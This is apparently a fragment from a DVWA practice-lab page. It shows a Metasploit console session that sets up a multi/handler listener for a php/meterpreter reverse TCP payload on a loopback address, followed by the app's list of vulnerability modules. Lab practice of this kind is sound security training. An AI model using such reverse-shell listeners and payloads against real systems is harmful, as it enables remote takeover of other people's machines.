 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
File Inclusion
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Session IDs
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
More Information